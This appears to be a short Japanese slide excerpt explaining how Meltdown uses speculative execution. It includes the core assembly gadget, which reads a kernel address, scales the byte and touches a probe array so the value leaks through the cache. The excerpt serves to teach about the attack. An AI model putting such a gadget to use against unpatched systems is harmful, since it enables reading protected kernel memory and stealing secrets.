 Meltdown の裏側 - 投機的実行
Meltdown のアセンブリの例
; rcx = kernel address
; rbx = probe array
retry:
mov al, byte [rcx] ; 実際はここで例外
shl rax, 0xc
jz retry
mov rbx, qword [rbx + rax]
 